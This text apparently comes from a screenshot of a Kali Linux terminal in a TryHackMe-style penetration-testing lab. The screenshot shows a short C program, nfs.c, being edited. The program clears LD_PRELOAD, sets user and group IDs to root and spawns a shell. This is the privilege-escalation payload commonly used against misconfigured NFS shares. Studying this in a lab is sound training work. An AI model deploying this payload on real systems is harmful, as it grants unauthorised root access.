 root@kali: /mnt/jrpentestthm
File Actions Edit View Help
GNU nano 7.2 nfs.c *
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void main() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/sh");
}